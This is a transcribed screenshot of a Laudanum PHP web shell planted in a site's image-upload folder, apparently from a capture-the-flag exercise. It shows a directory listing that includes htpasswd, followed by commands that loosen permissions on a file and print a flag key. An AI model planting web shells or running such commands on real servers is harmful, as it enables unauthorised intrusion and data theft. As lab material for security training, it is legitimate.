 Laudanum Shell
Not secure | artstailor.com/brian/imgfiles/shell.php
Laudanum Shell
Current Working Directory: /var/www/html/brian/private
hacker.png
hacker.png.txt
htpasswd
ice_cream.jpg
ice_cream.jpg.txt
index.html
pikasurf.gif
pikasurf.gif.txt
rebel.jpg
rebel.jpg.txt
shell.php
shell.php.txt
upload.php
windog8.png
windog8.png.txt
$ pwd
/var/www/html/brian/imgfiles
$ cd /var/www/html/brian/private
$ ls
ThisIsTheFileYouAreLookingFor
index.html
$ chmod 777 ThisIsTheFileYouAreLookingFor
$ cat ThisIsTheFileYouAreLookingFor
KEY020-euHjZI+LwJ8nTbQdaja5eQ==
$
Execute Command Logout Size: 24 × 80
Copyright © 2014, Kevin Johnson and the Laudanum team.
Updated by Tim Medin.